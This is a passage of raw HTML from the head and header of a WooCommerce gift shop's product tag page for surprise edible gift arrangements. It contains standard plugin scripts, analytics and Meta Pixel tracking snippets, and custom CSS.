<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=15.3.9&#038;ver=15.3.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742236668' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742236678' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "342138464", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="moOtpTimerScript-js-extra">
var moOtpTimerScript = {"siteURL":"https://berryccino.com/wp-admin/admin-ajax.php","action":"mo_control_otp_block","otpControlTimerTime":"60","otpControlBlockTime":"0","isUserBlocked":null,"limit_otp_sent_message":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked_message":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify_message":"The next OTP can be sent after {minutes}:{seconds} minutes"};
//# sourceURL=moOtpTimerScript-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=15.3.9" id="moOtpTimerScript-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/moment.min.js?ver=3.9.2" id="momentjs-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.full.js?ver=3.9.2" id="wcpa-datetime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/jquery.sumoselect.min.js?ver=3.9.2" id="wcpa-sumoselector-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.js?ver=3.9.2" id="wcpa-colorpicker-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://berryccino.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://berryccino.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://berryccino.com","ajaxUrl":"https://berryccino.com/wp-admin/admin-ajax.php","ajax_event":"10fa8e54fd","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769899263"};
//# sourceURL=pys-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KF86J6F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["berryccino.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF86J6F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://berryccino.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berryccino.com/wp-json/wp/v2/product_tag/422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berryccino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" /><meta name="ti-site-data" content="[base64]" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hxzKx4SeFPs5qtjb6SxSRhVNlS0IMMFoRb7ilZEXZr0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2534283850139742', url);
fbq('init', '2534283850139742', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-270x270.jpg" />
		<style id="wp-custom-css">
			pre {
	display:none !important;
}
@media (max-width:1024px){
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-3deba8b8 {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-27c709f2 > div {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-a0e303b.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {display:none}
}
#new-payment-method {display:none !important;}
#new-html-code {display:none !important;}

@media (max-width: 768px) {
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: auto;
}
}

.woocommerce span.onsale {
    background-color: #f1b2bd;
}

.woocommerce ul.products li.product .price {
    color: black!important;
}

ul.products li.product .button {
display: none;
}

.wcpa_price_summary ul {
    margin-bottom: 30px;
}



.wcpa_img_mag {
    display: initial;
    position: inherit;
    bottom: 2px;
    width: 21px;
    height: 21px;
    text-align: center;
    cursor: pointer;
    font-size: 21px;
    line-height: 20px;
    font-weight: 700;
    color: #000;
    text-indent: -99999px;
    background-image: url(https://loveberry.us/wp-content/uploads/2021/09/visibility.png);
    right: 0;
    bottom: 0;
    background-color: white;
    padding: 11px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 15px;
    border-radius: 35px;
    box-shadow: cornsilk;
    text-shadow: 0 0 black;
}

.wcpa_enable_popup_all .wcpa_img_mag {
    display: inherit;
}

.wcpa_form_outer .wcpa_form_item .wcpa_image, .wcpa_form_outer .wcpa_form_item .wcpa_image_other {
    margin: .5em .2em .5em .1em;
    position: inherit;
    display: inline-flex;
}

.wcpa_form_outer label {
    display: none;
    padding-right: .5em;
}

.wcpa_image_wrap {
    position: inherit;
    display: inherit;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #f1b2bd;
}

.woocommerce div.product .stock {
    color: #202020 !important;
    background-color: #f1b2bd00;
    padding: 0;
    font-weight: 500;
}

#coderockz_woo_delivery_delivery_selection_field,
#coderockz_woo_delivery_delivery_date_section,
#coderockz_woo_delivery_delivery_time_section,
#coderockz_woo_delivery_pickup_date_section,
#coderockz_woo_delivery_pickup_time_section,
#coderockz_woo_delivery_delivery_pickup_section,
#coderockz_woo_delivery_additional_field_section,
#coderockz_woo_delivery_tips_section {
   overflow:unset!important;
}

.select2-container {
    z-index: auto;
}

@media screen and (max-width: 767px) {
body .select2-container, body .ui-widget.ui-datepicker {
	z-index:auto!important;
}
}

li.image-variable-item-kosher {
	pointer-events: none;
}

li.image-variable-item-vegan {
	pointer-events: none;
}

li.image-variable-item-organic {
	pointer-events: none;
}

.woocommerce div.product form.cart .reset_variations {
	display:none!important;
}

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.widget-area .widget_shopping_cart {
  position: static;
  visibility: visible;
  opacity: 1;
  max-width: 100%;
  min-width: auto;
  -webkit-box-shadow: unset;
  box-shadow: unset;   
}
@media (max-width: 768px) {
    .variable-item.button-variable-item {
        width: 80px; /* Adjust width for mobile devices */
        font-size: 12px !important; /* Adjust font size for mobile devices */
        padding: 5px !important; /* Adjust padding for mobile devices */
        margin: 4px; /* Adjust margin for mobile devices */
        line-height: 1.2; /* Adjust line height for mobile devices */
    }

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



#shipping_phone_field > label > span{
    display: none; /* Hide the "Optional" text */
}

#shipping_phone_field > label::after {
    content: ' *'; /* Add the required star */
    color: red;    /* Style the star */
    font-weight: bold; /* Make it bold */
    margin-left: 5px; /* Add some space before the star */
}

		</style>
		</head>
<body class="archive tax-product_tag term-surprise-edible-gift-arrangements term-422 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor hello-elementor-default elementor-page-3805 elementor-default elementor-template-full-width elementor-kit-3632">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2534283850139742&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3743" class="elementor elementor-3743 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-38e0317 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38e0317" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63441f6" data-id="63441f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b16f74 elementor-widget elementor-widget-text-editor" data-id="4b16f74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For the Same Day Delivery and Pick-up please <span style="color: #993300;"><strong><a style="color: #993300;" href="tel:+1%20315%20664%202576">call us</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b73b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b73b24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db6c076" data-id="db6c076" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230defd elementor-widget elementor-widget-html" data-id="230defd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" />				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722e5d4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="722e5d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20132121" data-id="20132121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18999759 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="18999759" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7050743" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-dc35c84" href="https://www.pinterest.com/usloveberry/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4642a49" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3deba8b8" data-id="3deba8b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c9f10a elementor-widget elementor-widget-site-logo" data-id="2c9f10a" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&q